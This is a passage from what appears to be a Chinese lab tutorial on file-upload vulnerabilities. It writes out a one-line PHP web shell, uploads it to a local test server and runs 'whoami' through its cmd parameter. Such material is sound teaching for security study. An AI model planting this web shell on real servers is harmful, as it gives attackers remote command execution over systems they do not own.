 shell.php 的代码如下：
<?php echo "Shell";system($_GET['cmd']); ?>
这段 PHP 代码的含义为：获取 GET 方式传递的参数 cmd 的值，并以系统命令的方式执行。
我们尝试上传 shell.php 并访问：
shiyanlou:~/ $ vim shell.php [12:50:05]
shiyanlou:~/ $ cat shell.php [12:57:12]
<?php echo "Shell";system($_GET['cmd']); ?>
shiyanlou:~/ $ [12:57:19]
localhost:82/upload/image
localhost:82/upload/images/shell.php
Shell
Notice: Undefined index: cmd in /var/www/upload/images/shell.php on line 1
Warning: system(): Cannot execute a blank command in /var/www/upload/images/shell.php on line 1
蓝桥云课
看到一段 Warning 信息，这是因为我们没有通过 GET 方式传递 cmd 参数，接下来我们通过
cmd 参数传递系统命令。
首先通过 whoami 查询当前用户：
http://localhost:82/upload/images/shell.php?cmd=whoami
localhost:82/upload/image
localhost:82/upload/images/shell.php?cmd=whoami
Shellwww-data
蓝桥云课
当前用户为www-data。